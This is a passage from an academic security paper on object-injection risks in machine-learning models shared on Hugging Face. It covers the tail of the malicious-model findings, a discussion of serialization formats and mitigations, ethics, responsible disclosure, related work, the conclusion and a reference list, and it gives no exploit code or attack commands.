The 72 false positives from our tracer were due to a `socket` command. However, upon further inspection, these files all bind to a socket and then immediately close the socket. Additionally, when the socket binds, its unicast address is '::1', also known as the *loopback address*, meaning that it is bound to the local machine and likely testing the TCP/IP stack [52]. Therefore, we can assume that these files are in fact not malicious.

To ensure we did not miss any potentially malicious files, we took a random sample of 383 models and manually analysed them. We found that none of them were malicious, and that our tracer did not miss any malicious models.

> **RQ4 Summary**: Our dynamic tracer identified 14 malicious models. These 14 models had different payloads such as connecting to a socket, running ls, printing commands, and opening a web browser. Our method also flagged certain files as malicious because of a socket command, however these are false positives, as the socket binds to the local machine and closes.

## V. DISCUSSION AND PATH FORWARD

Along with the four RQs answered in this study, in our comprehensive analysis, we also identified important implications for researchers and practitioners as follows:

– **Limitation of Safe Model Serialization:** As shown in Table V and discussed in Section II, each serialization format supports serialization of different model data. Therefore, while saving models using safetensors is desirable, developers have technical constraints when choosing a serialization format to be used, making it difficult to choose a safe format. First, while safetensors [24] is designed to be a safe and efficient alternative for saving tensor data, it cannot save the model architecture or the current training state. Thus, if a model's checkpoint includes custom objects, layers, or data structures beyond standard tensors, safetensors might not support the serialization of these components directly. Second, in situations where backward compatibility is necessary, using unsafe methods such as *torch.save* becomes necessary to ensure seamless loading and usage of saved models. These limitations and technical constraints make such a safe serialization approach less practical for the developers' needs.

TABLE V
DIFFERENCES BETWEEN SERIALIZATION FORMATS

| Format | Architecture | Weights/Params. | Training State | Tensor Sharing |
|---|---|---|---|---|
| torch.save | ✓ | ✓ | ✓ | ✓ |
| pickle | ✓ | ✓ | ✓ | ✗ |
| dill | ✓ | ✓ | ✓ | ✗ |
| joblib | ✗ | ✓ | ✗ | ✗ |
| Numpy | ✗ | ✓ | ✗ | ✓ |
| TorchScript | ✓ | ✓ | ✓ | ✓ |
| H5/HDF5 | ✓ | ✓ | ✓ | ✓ |
| ONNX | ✓ | ✓ | ✗ | ✗ |
| Safetensors | ✗ | ✓ | ✗ | ✗ |

– **Mitigating the risks of loading unsafe models:** When using a safe format is unfeasible, developers can consider adopting existing mitigation strategies to reduce the risk of exploitation. For example, restricting globals [53] is a mitigation strategy for pickle-based formats, where developers can specify what data types and function calls get deserialized. This is implemented by extending pickle's *Unpickler* class and overriding the *find_class* method. This allows developers to either entirely block globals or limit them to a safe subset.

– **Novel formats are needed:** Our RQ1 & RQ2 results have shown that developers largely use unsafe serialization methods. This is partially due to the lack of a safe format that can fulfill developers' diverse technical needs with respect to saving complex model metadata. As such, further research is needed in creating novel formats that are not only fast, but that also provide a sufficient level of protection against model injection attacks.

– **Detecting model injection:** While there are existing security scanners attempting to pinpoint malicious models, these scanners are limited to a subset of formats, missing insecure model files (RQ3). Malicious model detection is a non-trivial task that requires reasoning not only of *what* system calls are being invoked but also their *purpose* (semantics). Focusing on the former leads to false positives. Hence, further work is needed in developing effective malicious model detection automated techniques.

– **Developers Education and Outreach:** The findings of this paper yet again emphasize the need for educating AI/ML developers on software security topics. In particular, coverage of this topic is needed for both workforce development in academia but also for more senior AI/ML developers who are not exposed to security concepts. Our analysis indicates that a large number of models owned by companies such as Meta, Microsoft, Google, OpenAI, and others are vulnerable to model injection attacks.

## VI. ETHICS

While developing this work, we kept our exploits local and did not upload all the exploited files publicly in an effort to protect Hugging Face users from our exploit. When testing Hugging Face's ability to flag model files, we kept all exploited files in a private repository, only accessible to the authors. Our practice ensured the safety of other Hugging Face users while conducting our experiments.

## VII. RESPONSIBLE DISCLOSURE OF VULNERABILITIES

We have notified Hugging Face of the issues so they could better communicate the risks. Additionally, we have reached out to known vendors that have disseminated their models on Hugging Face. We have also shared the malicious models with relevant stakeholders. Additionally, we have developed outreach and educational materials discussing the expected risks associated with the use of unsafe model serialization.

## VIII. RELATED WORK

To the best of our knowledge, this is the first work of its kind that investigates and exploits object injection vulnerabilities in Python ML models. Prior works have focused on this type of vulnerability in other languages such as Java and PHP.

*A. Empirical studies on deserialization vulnerabilities*

Untrusted object deserialization incidence has been increasingly being observed in software systems [54]. Given its severity, prior studies examined object injection vulnerabilities in different languages and ecosystems [55]–[57]. Peles *et al.* [55] performed an empirical analysis of pointer deserialization, revealing vulnerabilities in Android applications and SDKs. Dietrich *et al.* [56] illustrated how seemingly harmless objects can cause vulnerabilities when deserialized, resulting in denial-of-service attacks. Sayar *et al.* [57] explored Java deserialization vulnerabilities, discovering that many libraries contain unpatched exploitable code fragments and that numerous vulnerabilities were either improperly fixed or mitigated through temporary solutions. Huang *et al.* [16] investigate the use of safe Unpicklers in open source projects, as well as the causes of the failures of the safe Unpicklers. Although these prior studies highlight the criticality and pervasiveness of untrusted object deserialization, our paper focus on this vulnerability in machine learning models.

*B. Detecting object serialization vulnerabilitlies*

Prior works have developed techniques to detect untrusted object deserialization vulnerabilities in different languages, such as PHP [13], Java [27]–[29], [58]–[61], and JavaScript [62]. In this context, Koutroumpouchos *et al.* [63] developed a black box approach (ObjectMap) to detect deserialization of object injection vulnerabilities in web applications written in Java and PHP. Ntantogian *et al.* [62] created a tool to identify and exploit object injection vulnerabilities in JavaScript web applications.

Previous works [64], [65] also look into package managers to investigate supply chain attacks, and how they are used to spread malware. Similarly, other works [66] have developed malicious package detection techniques in an effort to mitigate the threat posed by supply chain attacks.

While these works either exploit or detect object injection vulnerabilities, none of them detect these vulnerabilities in Python machine learning models. Our work is different in that we focus solely on the exploitation of object injection vulnerabilities in machine learning models written in Python.

*C. ML Security*

There are a number of potential vulnerabilities in machine learning models that have been investigated by security researchers [67]. One such vulnerability is *model poisoning*. Fang *et al.* [68] performed a systematic study on local model poisoning attacks, with a focus on federated learning. The paper's attacks compromise the integrity of the learning process in the training phase and rely on the assumption that the attacker has some control of worker devices and is able to manipulate the parameters on the local model. Manipulating the local model parameters will then affect the training of the global model, leading to the learned model being unusable and, eventually, denial-of-service attacks.

Numerous prior works investigate data poisoning on DNN and NLP models [69]–[72]. All of these papers look into how introducing trigger phrases or keywords can alter the output of a model to be something that an attacker specified. Similarly, other works investigate other types of attacks such as model stealing attacks [73], membership inference attacks [74], intrusion detection evasion attacks [75], as well as mobile malware targeting ML or deep learning models on mobile devices [76].

Zhou [8] presented exploiting Hugging Face pickle files and demonstrated the threat posed by the unsafe deserialization of pickle files on Hugging Face. Our work differs from this in that we examine how frequent this threat occurs through analyzing how often unsafe serialization methods are used, and we demonstrate the threat by running exploits. We also extend beyond pickle.load and torch.load to other unsafe serialization methods, such as joblib, ONNX, and more.

## IX. CONCLUSION

We investigated the use of unsafe serialization APIs on Hugging Face and demonstrated the ability to exploit them. Our results show that while developers are shifting towards using safe serialization APIs (*e.g.*, safetensors), a majority of model files on Hugging Face still use unsafe serialization methods, creating a risk of model exploitation through object injection vulnerabilities.

We successfully exploited 10,096 out of 10,528 models (96%), and failed exploitations mostly arose from missing libraries or issues with loading the model files. We demonstrated that while Hugging Face has measures to scan and flag models using pickle-based methods, only 38% of all model files using unsafe serialization APIs were flagged.

Finally, we investigate how many models on Hugging Face are malicious and find 14 models that execute a payload. This exhibits the real threat that this type of vulnerability has on model sharing platforms such as Hugging Face.

With the rising use of ML across all applications, as well as the rise of open source development for ML, it is crucial to be aware of the vulnerabilities that can arise, and for the ML community to make efforts to mitigate these vulnerabilities where possible.

## REFERENCES

[1] C. Niu, C. Li, B. Luo, and V. Ng, "Deep learning meets software engineering: A survey on pre-trained models of source code," in *Proceedings of the Thirty-First International Joint Conference on Artificial Intelligence, IJCAI-22* (L. D. Raedt, ed.), pp. 5546–5555, International Joint Conferences on Artificial Intelligence Organization, 7 2022. Survey Track.

[2] M. Izadi, R. Gismondi, and G. Gousios, "Codefill: Multi-token code completion by jointly learning from structure and naming sequences," in *44th International Conference on Software Engineering (ICSE)*, 2022.

[3] S. Kim, J. Zhao, Y. Tian, and S. Chandra, "Code prediction by feeding trees to transformers," in *2021 IEEE/ACM 43rd International Conference on Software Engineering (ICSE)*, pp. 150–162, IEEE, 2021.

[4] A. Svyatkovskiy, S. Lee, A. Hadjitofi, M. Riechert, J. V. Franco, and M. Allamanis, "Fast and memory-efficient neural code completion," in *2021 IEEE/ACM 18th International Conference on Mining Software Repositories (MSR)*, pp. 329–340, IEEE, 2021.

[5] Y. Gao and C. Lyu, "M2ts: Multi-scale multi-modal approach based on transformer for source code summarization," in *Proceedings of the 30th IEEE/ACM International Conference on Program Comprehension*, ICPC '22, (New York, NY, USA), p. 24–35, Association for Computing Machinery, 2022.

[6] M. Chen, J. Tworek, H. Jun, Q. Yuan, H. P. de Oliveira Pinto, *et al.*, "Evaluating large language models trained on code," 2021.

[7] Y. Liu, C. Chen, R. Zhang, T. Qin, X. Ji, H. Lin, and M. Yang, "Enhancing the interoperability between deep learning frameworks by model conversion," in *Proceedings of the 28th ACM Joint Meeting on European Software Engineering Conference and Symposium on the Foundations of Software Engineering*, ESEC/FSE 2020, (New York, NY, USA), p. 1320–1330, Association for Computing Machinery, 2020.

[8] P. Zhou, "How to make hugging face to hug worms: Discovering and exploiting unsafe pickle.loads over pre-trained large model hubs," 2024.

[9] W. Jiang, N. Synovic, R. Sethi, A. Indarapu, M. Hyatt, T. R. Schorlemmer, G. K. Thiruvathukal, and J. C. Davis, "An empirical study of artifacts and security risks in the pre-trained model supply chain," in *Proceedings of the 2022 ACM Workshop on Software Supply Chain Offensive Research and Ecosystem Defenses*, SCORED'22, (New York, NY, USA), p. 105–114, Association for Computing Machinery, 2022.

[10] M. Slaviero, "Sour pickles: Shellcoding in python's serialisation format, 2011." https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_WP.pdf, 2011. [Accessed 02-08-2024].

[11] N.-J. Huang, C.-J. Huang, and S.-K. Huang, "Pain pickle: Bypassing python restricted unpickler for automatic exploit generation," in *2022 IEEE 22nd International Conference on Software Quality, Reliability and Security (QRS)*, pp. 1079–1090, 2022.

[12] M. Shcherbakov and M. Balliu, "Serialdetector: Principled and practical exploration of object injection vulnerabilities for the web," in *Proceedings of the Network and Distributed System Security Symposium (NDSS 2021)*, 2021. QC 20210108.

[13] S. Park, D. Kim, S. Jana, and S. Son, "FUGIO: Automatic exploit generation for PHP object injection vulnerabilities," in *31st USENIX Security Symposium (USENIX Security 22)*, (Boston, MA), pp. 197–214, USENIX Association, Aug. 2022.

[14] I. Sayar, A. Bartel, E. Bodden, and Y. Le Traon, "An in-depth study of java deserialization remote-code execution exploits and vulnerabilities," *ACM Trans. Softw. Eng. Methodol.*, vol. 32, feb 2023.

[15] J. C. Santos, X. Zhang, and M. Mirakhorli, "Counterfeit object-oriented programming vulnerabilities: an empirical study in java," in *Proceedings of the 1st International Workshop on Mining Software Repositories Applications for Privacy and Security*, pp. 21–28, 2022.

[16] N.-J. Huang, C.-J. Huang, and S.-K. Huang, "Pain pickle: Bypassing python restricted unpickler for automatic exploit generation," in *2022 IEEE 22nd International Conference on Software Quality, Reliability and Security (QRS)*, pp. 1079–1090, 2022.

[17] "dill package documentation — dill 0.3.9.dev0 documentation," Aug 2024.

[18] "Hdf5, hierarchical data format, version 5." https://www.loc.gov/preservation/digital/formats/fdd/fdd000229.shtml. [Online; accessed 2. Aug. 2024].

[19] joblib Developers, "Joblib: running python functions as pipeline jobs." https://joblib.readthedocs.io/en/stable/, 2024.

[20] NumPy Developers, "Numpy documentation." https://numpy.org/doc/stable/index.html, 2024.

[21] The Linux Foundation, "ONNX | Home." https://onnx.ai, Aug. 2024. [Online; accessed 2. Aug. 2024].

[22] Python Software Foundation , "pickle — Python object serialization." https://docs.python.org/3/library/pickle.html, July 2024. [Online; accessed 3. Aug. 2024].

[23] "PyTorch," Apr. 2024. [Online; accessed 29. April. 2024].

[24] Hugging Face, "Safetensors — huggingface.co," 2024. [Accessed 01-08-2024].

[25] M. Hericko, M. B. Juric, I. Rozman, S. Beloglavec, and A. Zivkovic, "Object serialization analysis and comparison in java and .net," *SIGPLAN Not.*, vol. 38, p. 44–54, aug 2003.

[26] K. Grochowski, M. Breiter, and R. Nowak, "Serialization in object-oriented programming languages," in *Introduction to data science and machine learning*, pp. 1–18, IntechOpen, 2019.

[27] J. C. Santos, M. Mirakhorli, and A. Shokri, "Seneca: Taint-based call graph construction for java object deserialization," *Proceedings of the ACM on Programming Languages*, vol. 8, no. OOPSLA1, pp. 1125–1153, 2024.

[28] J. C. S. Santos, R. A. Jones, and M. Mirakhorli, "Salsa: static analysis of serialization features," in *Proceedings of the 22nd ACM SIGPLAN International Workshop on Formal Techniques for Java-Like Programs*, FTfJP '20, (New York, NY, USA), p. 18–25, Association for Computing Machinery, 2020.

[29] J. C. Santos, R. A. Jones, C. Ashiogwu, and M. Mirakhorli, "Serialization-aware call graph construction," in *Proceedings of the 10th ACM SIGPLAN International Workshop on the State of the Art in Program Analysis*, pp. 37–42, 2021.

[30] ThePyTorch Foundation, "Torchscript - pytorch 2.3 documentation." https://pytorch.org/docs/stable/jit.html.

[31] "Protocol Buffers," July 2024. [Online; accessed 29. Jul. 2024].

[32] Python Software Foundation., "pickletools." https://docs.python.org/3/library/pickletools.html.

[33] The Linux Foundation, "Metadata - sklearn-onnx 1.18.0 documentation." https://onnx.ai/sklearn-onnx/auto_examples/plot_metadata.html.

[34] E. Wickens, M. Janus, and T. Bonner, "Weaponizing ml models with ransomware." https://hiddenlayer.com/research/weaponizing-machine-learning-models-with-ransomware/, Jun 2022.

[35] "Kaggle: Your Machine Learning and Data Science Community," Aug. 2024. [Online; accessed 2. Aug. 2024].

[36] "Hugging Face – The AI community building the future.," Aug. 2024. [Online; accessed 2. Aug. 2024].

[37] W. Jiang, N. Synovic, M. Hyatt, T. R. Schorlemmer, R. Sethi, Y.-H. Lu, G. K. Thiruvathukal, and J. C. Davis, "An empirical study of pre-trained model reuse in the hugging face deep learning model registry," 2023.

[38] "HfApi Client," Aug. 2024. [Online; accessed 2. Aug. 2024].

[39] "numpy.lib.format — numpy v2.1.dev0 manual."

[40] NumPy Developers, "numpy.lib.format 2014; NumPy v2.0 Manual — numpy.org." https://numpy.org/doc/stable/reference/generated/numpy.lib.format.html, 2024. [Accessed 01-08-2024].

[41] "Keras 2 lambda layers allow arbitrary code injection in tensorflow models."

[42] "Pickle Scanning," Aug. 2024. [Online; accessed 2. Aug. 2024].

[43] Python Software Foundation, "sys — System-specific parameters and functions." https://docs.python.org/3/library/sys.html#sys.settrace, July 2024. [Online; accessed 3. Aug. 2024].

[44] "strace." https://strace.io, July 2024. [Online; accessed 3. Aug. 2024].

[45] Bmwcarit, "Bmwcarit/stracepy: Stracepy helps parse and analyze strace logs."

[46] F. Alvi, "Pytorch vs tensorflow in 2024: A comparative guide of ai frameworks," May 2024.

[47] T. Jin, G.-T. Bercea, T. D. Le, T. Chen, G. Su, H. Imai, Y. Negishi, A. Leu, K. O'Brien, K. Kawachiya, and A. E. Eichenberger, "Compiling onnx neural network models using mlir," 2020.

[48] W.-F. Lin, D.-Y. Tsai, L. Tang, C.-T. Hsieh, C.-Y. Chou, P.-H. Chang, and L. Hsu, "Onnc: A compilation framework connecting onnx to proprietary deep learning accelerators," in *2019 IEEE International Conference on Artificial Intelligence Circuits and Systems (AICAS)*, pp. 214–218, 2019.

[49] D. Ren, W. Li, T. Ding, L. Wang, Q. Fan, J. Huo, H. Pan, and Y. Gao, "Onnxpruner: Onnx-based general model pruning adapter," 2024.

[50] M. C. Chirodea, O. C. Novac, C. M. Novac, N. Bizon, M. Oproescu, and C. E. Gordan, "Comparison of tensorflow and pytorch in convolutional neural network - based applications," in *2021 13th International Conference on Electronics, Computers and Artificial Intelligence (ECAI)*, pp. 1–6, 2021.

[51] S. Gugger, L. Debut, T. Wolf, P. Schmid, Z. Mueller, S. Mangrulkar, M. Sun, and B. Bossan, "Accelerate: Training and inference at scale made simple, efficient and adaptable.." https://github.com/huggingface/accelerate, 2022.

[52] R. Graziani, *IPv6 Fundamentals: A Straightforward Approach to Understanding IPv6*. Pearson Education, 2012.

[53] Python Software Foundation , "pickle — Python object serialization." https://docs.python.org/3/library/pickle.html#restricting-globals, July 2024. [Online; accessed 3. Aug. 2024].

[54] C. Cifuentes, A. Gross, and N. Keynes, "Understanding caller-sensitive method vulnerabilities: A class of access control vulnerabilities in the java platform," in *Proceedings of the 4th ACM SIGPLAN International Workshop on State Of the Art in Program Analysis*, SOAP 2015, (New York, NY, USA), p. 7–12, ACM, 2015.

[55] O. Peles and R. Hay, "One class to rule them all: 0-day deserialization vulnerabilities in android," in *9th USENIX Workshop on Offensive Technologies (WOOT 15)*, (Washington, D.C.), USENIX Association, Aug. 2015.

[56] J. Dietrich, K. Jezek, S. Rasheed, A. Tahir, and A. Potanin, "Evil Pickles: DoS Attacks Based on Object-Graph Engineering," in *31st European Conference on Object-Oriented Programming (ECOOP 2017)*, vol. 74, (Dagstuhl, Germany), pp. 10:1–10:32, Schloss Dagstuhl–Leibniz-Zentrum fuer Informatik, 2017.

[57] I. Sayar, A. Bartel, E. Bodden, and Y. Le Traon, "An in-depth study of java deserialization remote-code execution exploits and vulnerabilities," *ACM Transactions on Software Engineering and Methodology*, vol. 32, no. 1, pp. 1–45, 2023.

[58] S. Cao, B. He, X. Sun, Y. Ouyang, C. Zhang, X. Wu, T. Su, L. Bo, B. Li, C. Ma, *et al.*, "Oddfuzz: Discovering java deserialization vulnerabilities via structure-aware directed greybox fuzzing," in *2023 IEEE Symposium on Security and Privacy (SP)*, pp. 2726–2743, IEEE, 2023.

[59] S. Rasheed and J. Dietrich, "A hybrid analysis to detect java serialisation vulnerabilities," in *Proceedings of the 35th IEEE/ACM International Conference on Automated Software Engineering*, pp. 1209–1213, 2020.

[60] S. Cao, X. Sun, X. Wu, L. Bo, B. Li, R. Wu, W. Liu, B. He, Y. Ouyang, and J. Li, "Improving java deserialization gadget chain mining via overriding-guided object generation," in *2023 IEEE/ACM 45th International Conference on Software Engineering (ICSE)*, pp. 397–409, IEEE, 2023.

[61] P. Srivastava, F. Toffalini, K. Vorobyov, F. Gauthier, A. Bianchi, and M. Payer, "Crystallizer: A hybrid path analysis framework to aid in uncovering deserialization vulnerabilities," in *Proceedings of the 31st ACM Joint European Software Engineering Conference and Symposium on the Foundations of Software Engineering*, pp. 1586–1597, 2023.

[62] C. Ntantogian, P. Bountakas, D. Antonaropoulos, C. Patsakis, and C. Xenakis, "Nodexp: Node.js server-side javascript injection vulnerability detection and exploitation," *Journal of Information Security and Applications*, vol. 58, p. 102752, 2021.

[63] N. Koutroumpouchos, G. Lavdanis, E. Veroni, C. Ntantogian, and C. Xenakis, "Objectmap: detecting insecure object deserialization," in *Proceedings of the 23rd Pan-Hellenic Conference on Informatics*, PCI '19, (New York, NY, USA), p. 67–72, Association for Computing Machinery, 2019.

[64] R. Duan, O. Alrawi, R. P. Kasturi, R. Elder, B. Saltaformaggio, and W. Lee, "Towards measuring supply chain attacks on package managers for interpreted languages," 2020.

[65] P. Ladisa, H. Plate, M. Martinez, and O. Barais, "Sok: Taxonomy of attacks on open-source software supply chains," in *2023 IEEE Symposium on Security and Privacy (SP)*, pp. 1509–1526, 2023.

[66] C. Huang, N. Wang, Z. Wang, S. Sun, L. Li, J. Chen, Q. Zhao, J. Han, Z. Yang, and L. Shi, "Donapi: Malicious npm packages detector using behavior sequence knowledge mapping," 2024.

[67] A. G. Chowdhury, M. M. Islam, V. Kumar, F. H. Shezan, V. Jain, and A. Chadha, "Breaking down the defenses: A comparative survey of attacks on large language models," *arXiv preprint arXiv:2403.04786*, 2024.

[68] M. Fang, X. Cao, J. Jia, and N. Gong, "Local model poisoning attacks to Byzantine-Robust federated learning," in *29th USENIX Security Symposium (USENIX Security 20)*, pp. 1605–1622, USENIX Association, Aug. 2020.

[69] E. Wallace, T. Z. Zhao, S. Feng, and S. Singh, "Concealed data poisoning attacks on nlp models," 2021.

[70] K. Kurita, P. Michel, and G. Neubig, "Weight poisoning attacks on pre-trained models," 2020.

[71] X. Zhang, Z. Zhang, S. Ji, and T. Wang, "Trojaning language models for fun and profit," in *2021 IEEE European Symposium on Security and Privacy (EuroSP)*, pp. 179–197, 2021.

[72] Y. Li, J. Hua, H. Wang, C. Chen, and Y. Liu, "Deeppayload: Black-box backdoor attack on deep learning models through neural payload injection," in *2021 IEEE/ACM 43rd International Conference on Software Engineering (ICSE)*, pp. 263–274, 2021.

[73] T. Orekondy, B. Schiele, and M. Fritz, "Prediction poisoning: Towards defenses against dnn model stealing attacks," 2020.

[74] H. Hu, Z. Salcic, L. Sun, G. Dobbie, P. S. Yu, and X. Zhang, "Membership inference attacks on machine learning: A survey," *ACM Comput. Surv.*, vol. 54, sep 2022.

[75] M. A. Ayub, W. A. Johnson, D. A. Talbert, and A. Siraj, "Model evasion attack on intrusion detection systems using adversarial machine learning," in *2020 54th Annual Conference on Information Sciences and Systems (CISS)*, pp. 1–6, 2020.

[76] J. Hua, K. Wang, M. Wang, G. Bai, X. Luo, and H. Wang, "Malmodel: Hiding malicious payload in mobile deep learning models with black-box backdoor attack," 2024.